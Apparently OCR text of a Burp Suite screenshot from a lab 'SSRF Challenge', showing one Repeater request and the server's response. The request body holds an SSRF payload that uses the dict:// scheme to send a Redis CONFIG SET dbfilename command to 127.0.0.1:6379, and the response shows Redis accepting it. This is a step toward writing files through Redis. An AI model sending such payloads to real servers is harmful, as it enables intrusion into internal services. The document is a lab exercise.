 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/config:set:dbfilename:root
搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:27:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
614字节 | 2 millis
Event log (1) All issues (2)
S 英